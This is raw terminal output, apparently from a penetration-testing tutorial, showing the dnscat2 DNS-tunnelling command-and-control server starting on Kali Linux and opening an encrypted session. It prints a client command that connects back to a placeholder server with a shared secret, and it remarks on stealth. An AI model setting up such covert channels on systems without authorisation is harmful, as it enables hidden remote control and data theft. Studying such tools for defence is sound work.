 root@kali:~/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=61b79d4a8e4807835eaafe162cfedbb1
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)